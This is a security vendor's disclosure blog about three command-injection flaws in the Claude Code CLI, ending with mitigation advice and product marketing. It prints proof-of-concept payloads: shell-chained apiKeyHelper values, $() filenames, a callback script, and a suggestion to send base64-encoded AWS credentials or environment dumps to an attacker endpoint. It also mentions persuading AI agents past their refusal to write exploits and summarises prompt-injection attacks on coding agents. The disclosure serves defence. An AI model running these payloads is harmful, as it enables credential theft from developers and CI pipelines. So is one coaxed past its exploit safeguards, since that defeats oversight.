Claude Code Leak led us to the discovery and now registration of 3 CVE, three command injection vulnerabilities in Claude Code CLI (CVE-2026-35020, CVE-2026-35021, CVE-2026-35022) we discovered, which share one root cause, chain into credential exfiltration over HTTP, and remain exploitable on v2.1.91 as validated on April 3, 2026, with timestamped callback evidence. The previous blog made me realize that there was a bit too much content for this disclosure, which is quite meaty, so this one will be a bit lighter, covering all the vulnerabilities and following blogs for each vulnerability. Nonetheless, in this one, I want to focus a bit more on the chaining vulnerability together
Contents
ToggleKey Takeaways
- CVE-2026-35022 (auth helper injection) was confirmed through four escalating PoC variants: local file marker, credential-format evasion, single-message HTTP exfiltration, and multi-line file content exfiltration — including Claude Code’s own MEMORY.md conversation history.
- CVE-2026-35020 (command lookup injection) requires zero user interaction. An attacker who controls the TERMINAL environment variable gets arbitrary command execution. Four of six payload variants confirmed.
- CVE-2026-35021 (editor path injection) exploits POSIX shell §2.2.3: $() and backtick substitution are evaluated inside double quotes. The developer’s quoting is not a mitigation.
- The three sinks chain: CVE-2026-35020 establishes execution, writes a malicious .claude/settings.json, and CVE-2026-35022 exfiltrates credentials on the next auth cycle. The fail-open sandbox default removes the last containment layer.
- Validation on v2.1.91 (latest production build, April 3, 2026) returned CALLBACK_CONFIRMED / PASS. The vulnerability is not patched.
- Anthropic’s VDP closed both CVE-2026-35020 and CVE-2026-35022 as “Informative.” Their git credential.helper analogy is accurate — git’s credential helper has produced seven CVEs since 2020 for the same vulnerability class. Git added protections after each. Claude Code has none.
1. Background: The Source Leak and What It Exposed
On March 31, 2026, a 59.8 MB source map file (cli.js.map) shipped inside Claude Code v2.1.88 on the npm registry. The file mapped the minified production bundle back to its original TypeScript source, over 512,000 lines across 1,900 files. Security researcher Chaofan Shou posted the discovery publicly. The reconstructed codebase hit 50,000 GitHub stars in under two hours.
Anthropic attributed the exposure to a missing .npmignore exclusion for Bun-generated source maps. A related Bun bug (oven-sh/bun#28001) had been filed twenty days earlier.


Phoenix Security’s Purple Code Navigator program began analysis, creating hypotheses, and runtime validation the same evening. The assessment treated the CLI as adversarial-input software rather than a developer convenience tool. Three command injection sinks were identified, confirmed at runtime, and reported to Anthropic within hours.
This article is not about the leak. It is about what the source revealed when examined through a security lens — and the validation evidence that followed.
2. The Vulnerability Overview
All three CVEs share a single root cause: unsanitized string interpolation into shell-evaluated execution via execa(shell: true) or execSync. CWE-78 (OS Command Injection). On every “most dangerous” list for over a decade — ranked #5 in the 2024 CWE Top 25 and #9 in 2025, with 20 entries in CISA’s Known Exploited Vulnerabilities catalog last year alone.
| CVE | Component | Severity | User Interaction | Runtime Confirmed |
| CVE-2026-35020 | which.ts — command lookup | Critical (CVSS 8.4) | None | 4/6 payloads |
| CVE-2026-35021 | promptEditor.ts — editor launch | High (CVSS 7.8) | Required (editor flow) | 2/2 payloads |
| CVE-2026-35022 | auth.ts — credential helpers | High (7.8) / Critical (9.9 in CI/CD) | None with -p mode | 4/4 PoC variants + v2.1.91 callback |
How we found those vulnerabilities
Get early access to Phoenix Purple to find TRUE critical attack chain with exploits
Static code analysis gave us 100+ findings, even in a smaller context. We had to triage at scale, using Phoenix Purple code Graph Navigator (leveraging opus 4.5), quite hironic,, and our agentic iteration, we went from 100> 8 thesis to validate and created exploits agentically using Codex 3.5 in thinking mode we double check those findings.
and validate (adversarial validation) with broken down agents to bypass the security technique of not developing exploits with a bit of persuasion (not shown here for obvious reasons).

We have proven the exploit’s effectiveness and validated it against the console.
We also used Claude Opus 4.6 to validate that the code assumptions and the element we used did not invalidate the findings.

Finally, we validated the exploit script back with Purple Phoenix.
During a few iterations, we got some automatically generated text that in principle are valid but architecturally can break the model.
And of course we had to use Claude Opus against opus for reply because AI against ai is fun
In conclusion, the responses are valid, but the ability to chain code together and the techniques are still dangerous. De facto, we had a leak to exploitation in hours, validating that defenders have a micro time window from exploit to weaponization, as we have seen of late.
3. The effect of chaining all the vulnerabilities together
With the above, we validated that each CVE is exploitable independently. Chained, they turn passive environment influence into active credential theft, CI/CD exfiltration and history theft.
CVE-2026-35020 establishes initial code execution. The attacker plants a .env file in a repository that sets TERMINAL to a payload. When the CLI’s deep-link handler triggers terminal detection, the environment variable value is interpolated into a shell command and executed. Zero user interaction. The payload writes a malicious .claude/settings.json into the workspace containing a crafted apiKeyHelper with an exfiltration command.
CVE-2026-35022 completes the exfiltration. On the next CLI session start, the apiKeyHelper executes through execa(shell: true). The payload reads ~/.aws/credentials, ~/.ssh/id_rsa, the process environment, or Claude Code’s own MEMORY.md, and sends the contents to an attacker-controlled HTTP endpoint. The auth flow returns a fake credential, fails validation, and the user sees an error message. The data is already captured.
The fail-open sandbox default (allowUnsandboxedCommands ?? true) removes the last containment layer. No sandbox blocks either step. This is the default for new installations and quick-start CI/CD setups.
CVE-2026-35021 provides an alternative entry path: a repository file with a malicious name triggers command execution when a developer opens it through Claude Code’s editor flow. Less automatable than CVE-2026-35020, but effective for targeted attacks against specific developers.
The chain works because the three sinks sit in different subsystems with no shared security gate. The command lookup runs during terminal detection. The editor runs during prompt editing. The auth helper runs during authentication. The agentic loop’s permission engine, dangerous-pattern classifier, and sandbox protect tool calls initiated by the AI model. None of the three injection sinks are in the agentic loop.
Below there is a full description of each CVE and how we verified them.
CVE-2026-35020: Zero-Interaction Command Execution via Environment Variable
which.ts constructs shell commands with template literal interpolation:
const result = await execa(`which ${command}`, {
shell: true, stderr: 'ignore', reject: false,
})command arrives from process.env.TERMINAL via terminalLauncher.ts. No sanitization between the environment variable read and the /bin/sh -c sink. The Node.js fallback path (the common deployment runtime) is affected. The Bun path uses a safe non-shell API.
Runtime confirmation: command chaining (;), $() substitution, and backtick substitution all created marker files. strace traces showed /bin/sh -c spawning /usr/bin/touch outside normal which behavior.
The attacker needs TERMINAL control. That is achievable without code execution through .env files, CI/CD pipeline variables, IDE workspace settings, Docker ENV directives, Kubernetes ConfigMaps, SSH SendEnv/AcceptEnv forwarding, systemd unit Environment= directives, and dotfile manager profile modifications. I submitted eight such scenarios in the VDP rebuttal after Anthropic dismissed environment variable control as “implying existing code execution.”
CVE-2026-35021: POSIX Shell Double-Quote Bypass via File Path
promptEditor.ts executes:
execSync_DEPRECATED(`${editorCommand} "${filePath}"`, {
stdio: 'inherit',
})The developer wrapped filePath in double quotes. The POSIX specification (IEEE Std 1003.1-2024, §2.2.3) states that $, backtick, \, and ! retain special meaning inside double quotes. $() and backtick substitution are evaluated before the outer command runs. Double quotes prevent word splitting and glob expansion. They do not prevent command substitution.
Both tested payloads confirmed: a file named /tmp/$(touch /tmp/rt-marker).txt triggers execution when the editor flow processes that path. The _DEPRECATED suffix on execSync_DEPRECATED indicates the codebase already recognizes this pattern as risky. The fix completes that intent.
This finding sits in a broader pattern. CVE-2026-33482 (AVideo, CVSS 8.1, March 2026) demonstrated the identical issue: a sanitization function stripped ;, &&, |, backticks, but missed $(). The command executed inside a double-quoted sh -c context, and $() passed straight through. CVE-2026-31861 (@siteboon/claude-code-ui, CVSS 8.8) is another March 2026 instance in the Claude Code tooling surface — user-supplied Git config values interpolated into child_process.exec() within double quotes.
4. CVE-2026-35022: Three Modes of Exploitation
This is by far the most dangerous one as it allow an attacker to exfiltrate CI/CD data (as recently documented technique from TeamPCP, and retrieve data with an external exfiltrated system.
The auth helper vulnerability has four confirmed execution sinks, three distinct exploitation modes that escalate from local side-effect to network exfiltration, and a CI/CD severity escalation path that reaches CVSS 9.9.
The Sinks


auth.ts executes four configuration values with execa(value, { shell: true }):
javascript
// apiKeyHelper
const result = await execa(apiKeyHelper, { shell: true, timeout: 10 * 60 * 1000, reject: false })
// awsCredentialExport
const result = await execa(awsCredentialExport, { shell: true, reject: false })awsAuthRefresh and gcpAuthRefresh follow the same pattern. The refresh helpers run periodically during a session, so a compromised value gets recurring execution, not a one-shot.
The –bare –settings CLI flag accepts a JSON payload directly, bypassing all trust checks. Non-interactive mode (-p) skips the workspace trust dialog. Anthropic confirmed both design choices.

Mode 1: Local Marker (Shell Command Chaining)
The simplest confirmation. The helper value chains a marker command via:
PAY='echo sk-ant-fake-credential-token; touch /tmp/rt-marker'
claude --bare --settings '{"apiKeyHelper":"'"$PAY"'"}' -p "ping"Output:
Invalid API key · Fix external API key
ls -l /tmp/rt-marker
-rw-r--r-- 1 xxxx wheel 0 Apr 3 13:27 /tmp/rt-markerShell interpreted the semicolon. touch executed as a side effect. The CLI returned an auth failure (expected: the echoed string is not a valid key), but the injected command ran before the auth check processed the output.
This mode proves: shell metacharacters in helper values are interpreted by /bin/sh.
Mode 2: Credential-Format Evasion
The helper outputs a string matching the Anthropic API key prefix (sk-ant-) while executing a side-effect command:
PAY='echo sk-ant-fake-credential-token; touch /tmp/rt-marker'Auth fails because the key is fake. The attacker’s payload runs regardless. The helper output looks like a real credential in log files and monitoring tools. The side-effect is invisible unless someone inspects process trees or file system changes.
This mode proves: the attacker can make the helper execution look legitimate in audit trails while running arbitrary commands.
Mode 3: HTTP Callback Exfiltration
The helper value includes a curl command that sends an HTTP POST to a controlled listener. This was confirmed through the validation script validate-vuln-03-http-callback.sh:
scripts/validation/validate-vuln-03-http-callback.sh \
--exe "$(command -v claude)" \
--port 18083 \
--message "real-cli-vuln03-test"The callback receiver logged:
{
"timestamp_utc": "2026-04-03T12:31:17.965220+00:00",
"client_ip": "127.0.0.1",
"client_port": 49784,
"method": "POST",
"path": "/callback",
"body_text": "real-cli-vuln03-test"
}This was validated against Claude Code v2.1.91, the latest production build at the time of testing. The run-real-cli-validation.sh script returned:
VULN-03 (apiKeyHelper callback) CALLBACK_CONFIRMED PASS 0The curl POST completes before the CLI processes the helper’s stdout as a credential value. The exfiltration is finished by the time the auth error appears. In a real attack, replace the test message with $(cat ~/.aws/credentials | base64) or $(env | base64).
This mode proves: the helper sink can transmit arbitrary data to an external endpoint over HTTP.
Mode 3b: File Content and Conversation History Exfiltration
The HTTP callback was extended to exfiltrate file contents and confirm access to Claude Code’s internal files. The callback receiver logs from the validation session show three distinct exfiltration payloads:
The first sent a test marker confirming resumed-session exfiltration:
body=exfil_test_from_resumed_sessionThe second transmitted the actual vulnerability report contents:
body=# Detailed Vulnerability Report and Remediation Guide\n\nDate: 2026-03-31 \nScope: ...The third confirmed read access to Claude Code’s own conversation memory:
body=history_accessible=true path=/Users/francescocipollone/.claude/projects/
-Users-francescocipollone-Documents-GitHub-awesome-docker-malware-analysis/
memory/MEMORY.mdThat last callback is significant. MEMORY.md is Claude Code’s per-project conversation memory file. It contains summaries of past interactions, code context, and project-specific information the user has discussed with the agent. A malicious auth helper can read this file and exfiltrate the user’s conversation history and project context — not just environment secrets but the content of their Claude Code sessions.
This mode proves: the helper execution has full filesystem access including Claude Code’s internal data. Anything the invoking user can read is exfiltrable over the network.
CI/CD Severity Escalation
In CI/CD pipelines using -p mode, the CVSS score reaches 9.9 (Critical) because the attack vector becomes network-reachable (a PR modifying .claude/settings.json), no user interaction is required (trust dialog is absent), and the scope changes (a CI runner compromise reaches downstream deployments, artifact registries, and production secrets).
This maps to OWASP CICD-SEC-04 (Poisoned Pipeline Execution) and MITRE ATT&CK Technique T1677, added to the ATT&CK framework in May 2025.
The attack chain in CI/CD: attacker submits a PR modifying .claude/settings.json with a crafted apiKeyHelper value. The CI pipeline checks out the PR branch and runs claude -p “Review this PR”. The -p flag skips the trust dialog. The helper fires. The runner’s AWS keys, GitHub tokens, deploy credentials, and NPM tokens are base64-encoded and POSTed to the attacker’s endpoint. The auth fails. The pipeline logs an error. The credentials are already captured.

5. Antropic underwhelming initial Response
Anthropic’s VDP closed CVE-2026-35020 as “Informative” on April 3, stating that controlling an environment variable “implies existing code execution.”
Anthropic’s VDP closed CVE-2026-35022 as “Informative” on April 3, stating the helper behavior is “working as designed” and that -p mode “delegates trust decisions to the automation caller.”
The git credential.helper comparison is technically correct. Git’s credential helper has produced seven CVEs since 2020:
| CVE | Year | Issue |
| CVE-2020-5260 | 2020 | URL injection into credential protocol stream |
| CVE-2020-11008 | 2020 | Blank credential fields match any stored credential |
| CVE-2024-50338 | 2024 | CR smuggling in Git Credential Manager |
| CVE-2024-50349 | 2024 | ANSI escape sequences in credential prompts |
| CVE-2024-52006 | 2024 | CR misinterpreted as newline in helpers |
| CVE-2024-53263 | 2024 | Git LFS bypasses newline validation |
| CVE-2025-23040 | 2025 | GitHub Desktop auto-credential supply via crafted URLs |
The 2024–2025 cluster was discovered by RyotaK of GMO Flatt Security as part of the “Clone2Leak” research. After these CVEs, git added URL validation, newline injection detection, carriage return rejection, and ANSI sanitization. Claude Code’s helper sinks have none of these protections. The helper string goes from configuration to execa(shell: true) with zero validation.
The -p trust skip is the core architectural issue. The vendor confirmed it is intentional. No mechanism exists for the automation caller to verify settings: no hash pinning, no settings signing, no –no-helpers flag, no audit log. The delegation of trust is unenforceable.
6. Context: AI Coding Agents Are a Documented Attack Surface
These findings are not isolated. The IDEsaster disclosure (December 2025, researcher Ari Marzouk) produced 24 CVEs across 10 AI coding IDEs — 100% of tested products were vulnerable. The “Clinejection” attack (documented by Snyk) used prompt injection through a GitHub Issue to compromise Cline’s triage workflow, then pivoted through Actions cache poisoning to publish a malicious npm package affecting 5+ million users. Pillar Security’s “Rules File Backdoor” research showed that .cursorrules and .github/copilot-instructions.md files can direct AI agents to generate backdoored code.
The common thread: AI coding agents inherit shell access with developer privileges, construct commands from prompt-influenced and environment-influenced values, and operate in toolchains with documented injection histories. CWE-78 with shell: true is not a new vulnerability class. Placing it inside an agent that runs with the developer’s full permission set in CI/CD environments where configuration is attacker-influenceable is what makes the class operationally dangerous.
The execa npm package maintainers explicitly deprecated shell mode as unsafe. Co-maintainer ehmicky assessed that 99% of shell usage does not meet the criteria where it is actually necessary. Node.js documentation warns directly: “If the shell option is enabled, do not pass unsanitized user input to this function.”
7. Practical Guidance
For teams running Claude Code:
Set ANTHROPIC_API_KEY as an environment variable directly. This bypasses the apiKeyHelper execution path entirely.
Review .claude/settings.json in code review. Gate changes behind approval, same as CI/CD config.
Do not run -p mode against PR branches from external contributors. In that context, workspace settings are attacker-controlled.
In CI/CD, generate settings from trusted sources at pipeline start. Do not load from the checked-out workspace.
Monitor process trees under the CLI node process. Alert on unexpected child processes — curl, wget, nc, or anything writing to /tmp.
Set allowUnsandboxedCommands: false explicitly in sandbox policy.
Audit the TERMINAL environment variable in your .env files, CI/CD variables, and IDE workspace settings.
Recommendation for Anthropic to harden Claude Code against this vulnerability:
Replace shell: true with shell: false and structured argv execution across all six shell sinks (four auth helpers, command lookup, editor invocation).
Reject shell metacharacters in helper configuration values, including in -p mode.
Add –no-helpers for credential-via-environment-only deployments.
Add –trusted-settings-hash for -p mode settings pinning.
Log all helper executions with full command string, source path, and invocation context.
Flip the sandbox default from ?? true to ?? false.
Next Steps
- If you operate Claude Code in CI/CD, audit your pipeline configurations now. The -p mode trust skip is the most immediately actionable risk.
- Pin your Claude Code version and monitor for patches. The fix pattern (shell: false) is well-established.
- For security teams evaluating AI coding agents: include shell execution patterns and credential helper architectures in your assessment criteria. The agentic loop security controls are necessary but not sufficient when the injection sinks are in subsystems outside that loop.
Assessment conducted by: Phoenix Security, Purple Code Navigator program.
Methodology: Static analysis, trust boundary mapping, data flow tracing, runtime payload validation with process tracing, sink-equivalent testing, HTTP callback exfiltration confirmation, real-CLI validation on v2.1.91
Disclosure status: Reported March 31, 2026. Acknowledged April 1. VDP closed as Informative April 3. Rebuttals submitted. Disclosure in progress.
How Phoenix Security Fixes What Actually Matters
Your team doesn’t have a finding problem. They have a fixing problem.
Most platforms hand you a list. Phoenix hands you a plan — ranked by real risk, mapped to the team that owns it, with a clear path to close it.
What remediation looks like with Phoenix:
- One backlog, not five. Findings from SAST, SCA, containers, and cloud — deduplicated, correlated, and surfaced in a single prioritized queue. No more reconciling lists across tools.
- Ownership that sticks. Team attribution and inheritance mean the right ticket goes to the right engineer, first time. No routing, no guessing, no back-and-forth.
- Campaigns that move the needle. Group related findings into targeted remediation campaigns. Track progress, measure closure rates, and report real reduction — not raw counts.
- AI that does the legwork, not the deciding. Phoenix’s Remediator agent drafts fixes, creates tickets, and opens PRs. Your team reviews, approves, and merges. Every fix is traceable.
Phoenix Security changes the game.

The pattern is the same every time: teams that move from find and report to analyze and fix close more risk with less effort.

The results are clear:
- Bazaarvoice saved $6.3M in developer time and for teams removed critical in the first weeks of adoption
- ClearBank cut critical container vulnerabilities by 96–99% and reclaimed 4 hours per engineer per week.
- A global AdTech company saved an equivalent of 1.5M in development hours and reduced SCA-to-container noise by 82.4%
- Optimizely has been able to act on vulnerabilities sitting on the backlog.
Or learn how Phoenix Security slashed millions in wasted dev time for fintech, retail, and adtech leaders.

